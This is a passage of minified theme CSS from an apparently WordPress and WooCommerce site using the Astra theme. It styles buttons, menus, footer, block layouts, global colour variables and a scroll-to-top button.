.button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content :where(h1,h2,h3,h4,h5,h6){clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}.entry-content ul.wc-block-product-template{padding: 0;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#F0F5FA;--ast-global-color-6:#111111;--ast-global-color-7:#D1D5DB;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
